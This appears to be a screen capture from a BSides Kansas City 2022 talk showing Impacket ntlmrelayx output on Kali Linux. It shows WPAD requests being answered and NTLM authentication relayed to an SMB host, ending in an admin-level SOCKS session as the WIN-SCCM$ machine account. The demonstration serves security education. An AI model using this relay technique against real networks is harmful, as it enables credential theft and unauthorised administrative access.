 1 2 3 4 9:02
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
[*] SMB Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx> * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver' (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
[*] HTTPD: Received connection from ::ffff:192.168.5.103, attacking target smb://192.168.5.96
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Received connection from ::ffff:192.168.5.103, attacking target smb://192.168.5.96
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client ::ffff:192.168.5.103
[*] HTTPD: Received connection from ::ffff:192.168.5.103, attacking target smb://192.168.5.96
[*] HTTPD: Received connection from ::ffff:192.168.5.103, attacking target smb://192.168.5.96
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD: Received connection from ::ffff:192.168.5.103, attacking target smb://192.168.5.96
[*] HTTPD: Received connection from ::ffff:192.168.5.103, attacking target smb://192.168.5.96
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] Authenticating against smb://192.168.5.96 as BRANDON\WIN-SCCM$ SUCCEED
[*] SOCKS: Adding BRANDON/WIN-SCCM$@192.168.5.96(445) to active SOCKS connection. Enjoy
[*] Authenticating against smb://192.168.5.96 as BRANDON\WIN-SCCM$ SUCCEED
[*] Relay connection for BRANDON/WIN-SCCM$ at 192.168.5.96(445) already exists. Discarding
socks
Protocol Target Username AdminStatus Port
SMB 192.168.5.96 BRANDON/WIN-SCCM$ TRUE 445
ntlmrelayx>
B SIDES
KANSAS CITY
2022